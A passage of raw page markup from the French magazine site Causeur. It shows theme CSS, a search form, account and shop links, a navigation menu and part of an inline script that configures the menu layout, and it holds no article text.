0;font-size:13px!important;line-height:1.4!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_49 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_49 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_49 .tdb-search-form{padding:20px 20px 20px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Rechercher</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 